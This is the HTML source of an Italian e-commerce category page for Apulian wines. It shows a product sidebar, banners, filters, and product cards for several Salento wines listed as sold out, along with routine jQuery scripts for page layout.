                        <div class="col-sm-12 col-xs-12 container-header-mobile">
                         <div id="search" class="input-group cerca-mobile nascondi-desktop">
                                            <input type="text" name="search_m" value="" placeholder="Cerca" class="form-control input-lg" />
                                            <span class="input-group-btn"><button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button></span>
                            </div>
                         </div>
                        </div>
                    </div>
                </div>

                <!--<div class="custom-menu">
                <div class="row">
                    <div class="container">
                        <div class="hidden-xs hidden-sm inner pull-left">
                            <div class="support">
                                                                                                                            </div>
                        </div>

                        <div class="pull-right shopping-cart hidden-xs hidden-sm">
            <div class="cart-top">
              <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
            </div>
          </div>
                    </div>
                </div>

            </div> spazio nell header eliminato-->

        </header>
        <!--/**
* sys-notification
*/-->

        <section id="sys-notification">
            <div class="container">
                                <div id="notification"></div>
            </div>
        </section>

<div class="container hidden">
<div class="row frasi-sotto-menu hidden">
                    <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                        <p><i class="fa fa-shopping-bag" aria-hidden="true"></i> Soglia di ordine minimo di <strong>0€</strong> - <span class="fai-la-spesa">FAI LA TUA SPESA!</span></p>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                        <p class="pull-right"><i class="fa fa-ticket" aria-hidden="true"></i><span class="fai-la-spesa"> COUPON 5€ </span><strong>PRIMO ACQUISTO: <span style="color:#bb6a66">MANGIOLAPUGLIA</span></strong></p>
                    </div>
                    <div class="hidden-lg hidden-md hidden-sm col-xs-12 frasi-mobile">
                        <p class="hidden-xs">PRODOTTI TIPICI PUGLIESI<span class="fai-la-spesa"> ONLINE </span></p>
                        <p><i class="fa fa-ticket" aria-hidden="true"></i><span class="fai-la-spesa"> COUPON 5€ </span><strong>PRIMO ACQUISTO: <span style="color:#bb6a66">MANGIOLAPUGLIA</span></strong></p>
                    </div>
                </div>
</div>



        

        




        

                        <section id="columns" class="offcanvas-siderbars">
                <div class="row visible-xs">
                    <div class="container">
                        <div class="offcanvas-sidebars-buttons">
                            <button type="button" data-for="column-left" class="pull-left btn btn-danger btn-theme-default"><i class="fa fa-sort-amount-asc"></i> Sidebar Left</button>

                            <button type="button" data-for="column-right" class="pull-right btn btn-danger btn-theme-default">Sidebar Right <i class="fa fa-sort-amount-desc"></i></button>
                        </div>
                    </div>
                </div>
                <script type="text/javascript">

  $(window).scroll(function() {

    // sticky
    if ($(this).scrollTop() > 50){
        $('#header').addClass("stickyheader");
        $('.header-mobile').addClass("stickyheader");
        // $('.cerca-mobile').hide();
         
      }
      else{     
        $('#header').removeClass("stickyheader"); 
        $('.header-mobile').removeClass("stickyheader");
        // $('.cerca-mobile').show();
      }
    });
    
</script>
<div id="breadcrumb" class="hidden-sm hidden-xs"><ol class="breadcrumb container">
		<li><a href="https://www.madeinmasseria.it/"><span>Home</span></a></li>
		<li><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria"><span>Prodotti</span></a></li>
		<li><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino"><span>Vino</span></a></li>
	</ol></div>
<div class="container">
	<div class="row"> 
	        		    		    	
			    <aside class="col-md-3 hidden-sm hidden-xs">
				    <div id="column-left" class="sidebar">
  
<!-- <div id="search" class="hidden-sm hidden-xs">
						<div class="input-group">
							<input type="text" name="search" placeholder="Cerca" value="" class="input-search form-control" />
							<span class="input-group-btn">
								<button class="button-search" type="button"><em class="fa fa-search"></em></button>
							</span>
						</div>
	</div> -->
			<div class="box category nuova-lista-categorie">
  <div class="box-heading"><span>Categorie</span></div>
  <div class="box-content">
    <ul class="box-category list">
            <li class="">
                <a href="https://www.madeinmasseria.it/liquori-amari">Amari e liquori</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/cosmetici-naturali">Cosmetici</a>
                      </li>
            <li class="haschild">
                <a href="https://www.madeinmasseria.it/formaggi">Formaggi </a>
                				<div class="head pull-right"><a href="javascript:void(0);" class="fa fa-plus"></a></div>
        <ul style="overflow: hidden; display: none;">
                    <li>
                        <a href="https://www.madeinmasseria.it/formaggi/latticini"> Latticini</a>
                      </li>
                    <li>
                        <a href="https://www.madeinmasseria.it/formaggi/semistagionati"> Semistagionati</a>
                      </li>
                    <li>
                        <a href="https://www.madeinmasseria.it/formaggi/stagionati"> Stagionati</a>
                      </li>
                  </ul>
              </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/frutta-verdura-online">Frutta e Verdura Fresca</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/legumi-frutta-secca">Legumi e frutta secca</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/confetture-marmellate">Miele e confetture</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/pasta">Pasta</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/pasticceria">Pasticceria</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/pesce">Pesce</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/prodotti-da-forno">Prodotti da Forno</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/spezie-e-conserve">Spezie e Conserve</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/uova">Uova</a>
                      </li>
            <li class="haschild">
                <a href="https://www.madeinmasseria.it/carne">Carne</a>
                				<div class="head pull-right"><a href="javascript:void(0);" class="fa fa-plus"></a></div>
        <ul style="overflow: hidden; display: none;">
                    <li>
                        <a href="https://www.madeinmasseria.it/carne/preparati"> Preparati</a>
                      </li>
                    <li>
                        <a href="https://www.madeinmasseria.it/carne/salumi"> Salumi</a>
                      </li>
                    <li>
                        <a href="https://www.madeinmasseria.it/carne/tagli-freschi"> Tagli Freschi</a>
                      </li>
                  </ul>
              </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/olio">Olio</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/vino">Vino</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/birra">Birra</a>
                      </li>
          </ul>
		<script type="text/javascript">
		$(function(){
			//Toggle Sub Categories
			var activeCat = '.box-category li a.active';
			if($(activeCat).length > 0){
				$(activeCat).parent('li').find('ul').show();					
        $(activeCat).parent('li').find('a.fa').toggleClass('fa-minus');
        $(activeCat).parent('li').find('a.fa').toggleClass('aToggle');   
			}	
			$('.head a').click(function(){				
        $('.head a').removeClass('fa-minus');
        $('.head a').removeClass('aToggle');
				var ul = $(this).parent('div').parent('li').find('ul');
				if(!ul.is(':visible')){
					$('.box-category ul li > ul').slideUp();					
          $(this).toggleClass('fa-minus');
          $(this).toggleClass('aToggle');
				}else{			
					$(this).removeClass('aToggle');
          $(this).removeClass('fa-minus');
				}
				ul.stop(true,true).slideToggle();
			});
		});
		</script>	
  </div>
</div>
			<div id="banner0" class="box banner hidden-xs hidden-sm">
      <div><a href="protocollo-igb"><img src="https://www.madeinmasseria.it/image/cache/data/banner-igb-277x264.jpg" alt="IGB" title="IGB" class="img-responsive" /></a></div>
    </div>
<script type="text/javascript"><!--
  $(document).ready(function() {
     $('#banner0 div:first-child').css('display', 'block');
 });

  var banner = function() {
     $('#banner0').cycle({
        before: function(current, next) {
           $(next).parent().height($(next).outerHeight());
       }
   });
 }

 setTimeout(banner, 2000);
 //--></script>			<div id="banner1" class="box banner hidden-xs hidden-sm">
      <div><a href="registrati"><img src="https://www.madeinmasseria.it/image/cache/data/banner-10-sconto2-277x264.jpg" alt="10-sconto" title="10-sconto" class="img-responsive" /></a></div>
    </div>
<script type="text/javascript"><!--
  $(document).ready(function() {
     $('#banner1 div:first-child').css('display', 'block');
 });

  var banner = function() {
     $('#banner1').cycle({
        before: function(current, next) {
           $(next).parent().height($(next).outerHeight());
       }
   });
 }

 setTimeout(banner, 2000);
 //--></script>			<div id="banner2" class="box banner hidden-xs hidden-sm">
      <div><a href="modalita-di-pagamento-e-spedizione"><img src="https://www.madeinmasseria.it/image/cache/data/banner-trasporto-italia-60-277x264.jpg" alt="trasporto-gratuito" title="trasporto-gratuito" class="img-responsive" /></a></div>
    </div>
<script type="text/javascript"><!--
  $(document).ready(function() {
     $('#banner2 div:first-child').css('display', 'block');
 });

  var banner = function() {
     $('#banner2').cycle({
        before: function(current, next) {
           $(next).parent().height($(next).outerHeight());
       }
   });
 }

 setTimeout(banner, 2000);
 //--></script>	</div>			    </aside>				   
		    		    		    
		    <section class="col-md-9">
        			<div id="content">			    <h3 class="titolo-categoria">Vino</h3>
								<div class="category-info clearfix hidden-xs hidden-sm">
										<div class="image"><img src="https://www.madeinmasseria.it/image/cache/data/img-vino-862x264.jpg" alt="Vino" class="img-responsive" /></div>
														</div>
				 
											
												<div class="content-top">
			<div class="apri-in-mobile visible-xs visible-sm">Apri Filtri</div>
<div id="filterpro_box" class="box hidden-xs hidden-sm">
<div class="box-heading">Guida all'acquisto<div style="height: 15px; float: right;">
	<a class="clear_filter">Cancella Filtri</a></div></div>
<div class="box-content filterpro">
<form id="filterpro">

<div class="option_box col-md-4 col-sm-6 col-xs-12" style="display:none">
	<input type="checkbox" class="filtered" name="instock" id="instock" ><label for="instock">In Stock</label>
</div>


	
				<input type="hidden" name="category_id" value="95">
		<input type="hidden" name="page" id="filterpro_page" value="0">
<input type="hidden" name="path" value="153_95">
<input type="hidden" name="sort" id="filterpro_sort" value="">
<input type="hidden" name="order" id="filterpro_order" value="">
<input type="hidden" name="limit" id="filterpro_limit" value="">
<input type="hidden" name="route" value="product/category">
<input type="hidden" id="filterpro_container" value=".product-{view}">
<script type="text/javascript">
	function afterload(){
			}
</script>

<div class="option_box col-md-4 col-sm-6 col-xs-12" >
<div class="option_name">Filtra per prezzo:</div>
<div class="price_slider collapsible">
	<table>
	<tr>
				<td><input type="text" id="min_price" value="-1" name="min_price" class="price_limit"></td>
		<td><label> - </label></td>
		<td><input type="text" id="max_price" value="-1" name="max_price" class="price_limit"></td>
		<td><label>€</label></td>	</tr>
</table>
	<div id="slider-range"></div>
</div>
</div>

	
	

	
			
				<div class="attribute_box col-md-4 col-sm-6 col-xs-12 option_box">

			<div class="option_name ">Tipo di Vino</div>
			<div class="collapsible" >
								<div>
					<select class="filtered" name="attribute_value[22][]">
						<option value="">Tutti</option>
												<option class="a_name"
								at_v_i="22_Aglianico"
								at_v_t="22_Aglianico"
								data-value="Aglianico"
								value="Aglianico">Aglianico</option>
												<option class="a_name"
								at_v_i="22_Malvasia"
								at_v_t="22_Malvasia"
								data-value="Malvasia"
								value="Malvasia">Malvasia</option>
												<option class="a_name"
								at_v_i="22_Malvasia bianca"
								at_v_t="22_Malvasia_bianca"
								data-value="Malvasia bianca"
								value="Malvasia bianca">Malvasia bianca</option>
											</select>
				</div>
							</div>
		</div>
							
	</form>
</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
$(document).on('click', '.apri-in-mobile', function(){
            $("#filterpro_box").removeClass('hidden-xs hidden-sm');
			$(".apri-in-mobile").addClass('chiudi-in-mobile2');
			$(".chiudi-in-mobile2").removeClass('apri-in-mobile');
			$(".chiudi-in-mobile2").text('Chiudi Filtri');
});
$(document).on('click', '.chiudi-in-mobile2', function(){		
            $("#filterpro_box").addClass('hidden-xs hidden-sm');
			$(".chiudi-in-mobile2").addClass('apri-in-mobile');
			$(".apri-in-mobile").removeClass('chiudi-in-mobile2');
			$(".apri-in-mobile").text('Apri Filtri');
		});

    });
</script>	</div>
												<div class="product-filter col-sm-12 col-xs-12 clearfix">
	<div class="display hidden">
		<span>Lista</span>
		<span>Display:</span>
		<a onclick="display('grid');"><i class="fa fa-th-large"></i>Griglia</a>
	</div>
	
	<div class="product-compare"><a href="https://www.madeinmasseria.it/confronta-prodotti" id="compare-total" class="btn btn-compare btn-theme-default">Confronta Prodotti (0)</a></div>   

	<div class="sort"><span>Ordina per:</span>
		<select onchange="location = this.value;">
									<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?sort=p2c.priority&order=ASC" selected="selected">Consigliati</option>
												<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?sort=ps.price&order=ASC">In Offerta</option>
												<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?sort=p.sort_order&order=ASC">Default</option>
												<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?sort=pd.name&order=ASC">Nome (A - Z)</option>
												<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?sort=pd.name&order=DESC">Nome (Z - A)</option>
												<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?sort=p.price&order=ASC">Prezzo (Basso &gt; Alto)</option>
												<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?sort=p.price&order=DESC">Prezzo (Alto &gt; Basso)</option>
												<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?sort=rating&order=DESC">Voto (Migliore)</option>
												<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?sort=rating&order=ASC">Voto (Peggiore)</option>
												<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?sort=p.model&order=ASC">Modello (A - Z)</option>
												<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?sort=p.model&order=DESC">Modello (Z - A)</option>
								</select>
	</div>	
	
	<div class="limit"><span>Mostra:</span>
		<select onchange="location = this.value;">
									<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?limit=16" selected="selected">16</option>
												<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?limit=25">25</option>
												<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?limit=50">50</option>
												<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?limit=75">75</option>
												<option value="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino?limit=100">100</option>
								</select>
	</div>
</div>    
  
<div class="product-list"> 
	<div class="products-block">
						<div class="row product-items">
		
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/onde-del-tempo-cantine-amastuola"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/products/vino/ondedelmare-280x280.jpg" title="Onda del Tempo Bio 75 cl" alt="Onda del Tempo Bio 75 cl" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/onde-del-tempo-cantine-amastuola">Onda del Tempo Bio 75 cl</a></h3>	
												<div class="price">
															<span class="special-price">11,50€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Vino pugliese Onda del Tempo Bio di Cantine Amastuola

Vino rosso biologico, un mix dei migliori v.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                    <button class="btn btn-shopping-cart" disabled>	
								<i class="fa fa-shopping-cart"></i>					
								<span>Esaurito</span>
							</button>
                          						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('2155');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('2155');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/vino-bianco-biologico-salento-amastuola"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/products/vino/vino-bianco-biologico-salento-amastuola-1-280x280.jpg" title="Bianco del Salento BIO 75 cl" alt="Bianco del Salento BIO 75 cl" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/vino-bianco-biologico-salento-amastuola">Bianco del Salento BIO 75 cl</a></h3>	
												<div class="price">
															<span class="special-price">6,90€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Vino bianco biologico del Salento di Cantine Amastuola

Eccellenza tra i vini bianchi pugliesi con.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                    <button class="btn btn-shopping-cart" disabled>	
								<i class="fa fa-shopping-cart"></i>					
								<span>Esaurito</span>
							</button>
                          						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('2158');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('2158');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/chardonnay-salento-igp"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/products/vino/Blasi-280x280.jpg" title="Blasi Chardonnay Salento IGP 75cl" alt="Blasi Chardonnay Salento IGP 75cl" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/chardonnay-salento-igp">Blasi Chardonnay Salento IGP 75cl</a></h3>	
												<div class="price">
															<span class="special-price">7,50€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Chardonnay di Vigneti Reale

Chardonnay IGP di Salento

Freschezza e mineralità sono le principa.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                    <button class="btn btn-shopping-cart" disabled>	
								<i class="fa fa-shopping-cart"></i>					
								<span>Esaurito</span>
							</button>
                          						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('2689');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('2689');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/vino-biologico-rose-dolce-vitae-amastuola"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/products/vino/vino-biologico-rose-dolce-vitae-amastuola-1-280x280.jpg" title="Dolce Vitae Malvasia BIO 75 cl" alt="Dolce Vitae Malvasia BIO 75 cl" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/vino-biologico-rose-dolce-vitae-amastuola">Dolce Vitae Malvasia BIO 75 cl</a></h3>	
												<div class="price">
															<span class="special-price">11,50€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Vino pugliese Malvasia Bianca di Cantine Amastuola

Eccellenza tra i vini biologici pugliesi, il D.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                    <button class="btn btn-shopping-cart" disabled>	
								<i class="fa fa-shopping-cart"></i>					
								<span>Esaurito</span>
							</button>
                          						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('2160');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('2160');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
				</div>
						
						<div class="row product-items">
		
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/primitivo-manduria-dop"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/products/vino/Gloria-280x280.jpg" title="Gloria Primitivo di Manduria DOP 75cl" alt="Gloria Primitivo di Manduria DOP 75cl" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/primitivo-manduria-dop">Gloria Primitivo di Manduria DOP 75cl</a></h3>	
												<div class="price">
															<span class="special-price">19,00€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Gloria: Primitivo di Manduria DOP di Vigneti Reale

Primitivo di Manduria DOP&nbsp;

Prodotto di.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                    <button class="btn btn-shopping-cart" disabled>	
								<i class="fa fa-shopping-cart"></i>					
								<span>Esaurito</span>
							</button>
                          						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('2692');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('2692');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/malvasia-bianca-igp"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/products/vino/Malvasia-Bianca-280x280.jpg" title="Malvasia Bianca Salento IGP 75cl" alt="Malvasia Bianca Salento IGP 75cl" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/malvasia-bianca-igp">Malvasia Bianca Salento IGP 75cl</a></h3>	
												<div class="price">
															<span class="special-price">7,00€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Malvasia Bianca&nbsp;di Vigneti Reale

Malvasia Bianca IGP di Salento

Vino d'aperitivo, secco e.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                    <button class="btn btn-shopping-cart" disabled>	
								<i class="fa fa-shopping-cart"></i>					
								<span>Esaurito</span>
							</button>
                          						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('2693');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('2693');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/malvasia-nera-salento-igp"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/products/vino/Malvasia-Nera-280x280.jpg" title="Malvasia Nera Salento IGP 75 cl" alt="Malvasia Nera Salento IGP 75 cl" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/malvasia-nera-salento-igp">Malvasia Nera Salento IGP 75 cl</a></h3>	
												<div class="price">
															<span class="special-price">7,00€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Malvasia Nera&nbsp;di Vigneti Reale

Malvasia Nera&nbsp;IGP di Salento

Vino di pronta beva con .....</p>

						<div class="action">							
							<div class="cart">						
        						
								                    <button class="btn btn-shopping-cart" disabled>	
								<i class="fa fa-shopping-cart"></i>					
								<span>Esaurito</span>
							</button>
                          						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('2695');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('2695');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/malvasia-rosato-salento-igp"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/products/vino/Malvasia-Rosato-280x280.jpg" title="Malvasia Rosato Salento IGP 75 cl" alt="Malvasia Rosato Salento IGP 75 cl" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/malvasia-rosato-salento-igp">Malvasia Rosato Salento IGP 75 cl</a></h3>	
												<div class="price">
															<span class="special-price">7,00€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Malvasia Rosato&nbsp;di Vigneti Reale

Malvasia Rosato&nbsp;IGP di Salento

Vino secco e fruttat.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                    <button class="btn btn-shopping-cart" disabled>	
								<i class="fa fa-shopping-cart"></i>					
								<span>Esaurito</span>
							</button>
                          						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('2694');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('2694');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
				</div>
						
						<div class="row product-items">
		
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/negroamaro-salento-igp"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/products/vino/Norie-280x280.jpg" title="Norie Negroamaro Salento IGP 75 cl" alt="Norie Negroamaro Salento IGP 75 cl" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/negroamaro-salento-igp">Norie Negroamaro Salento IGP 75 cl</a></h3>	
												<div class="price">
															<span class="special-price">7,50€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Norie Negroamaro di Vigneti Reale

Negroamaro&nbsp;IGP di Salento

Il colore rosso rubino, il pr.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                    <button class="btn btn-shopping-cart" disabled>	
								<i class="fa fa-shopping-cart"></i>					
								<span>Esaurito</span>
							</button>
                          						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('2696');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('2696');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
